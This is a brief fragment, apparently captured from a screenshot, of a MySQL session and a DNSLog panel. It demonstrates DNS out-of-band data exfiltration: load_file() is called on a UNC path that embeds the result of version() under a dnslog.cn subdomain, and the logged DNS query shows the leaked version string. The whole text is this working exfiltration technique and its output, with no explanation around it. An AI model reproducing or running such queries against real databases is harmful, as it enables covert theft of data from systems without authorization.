 mysql> select load_file(concat('//',(select version()),'.h8cb4v.dnslog.cn/abc'));
+--------------------------------------------------------------------+
| load_file(concat('//',(select version()),'.h8cb4v.dnslog.cn/abc')) |
+--------------------------------------------------------------------+
| NULL |
+--------------------------------------------------------------------+
1 row in set (0.20 sec)
mysql>
Get SubDomain Refresh Record
mysql.exe
查找
h8cb4v.dnslog.cn
DNS Query Record IP Address Created Time
5.1.60-community.h8cb4v.dnslog.cn 2020-07-08 14:39:46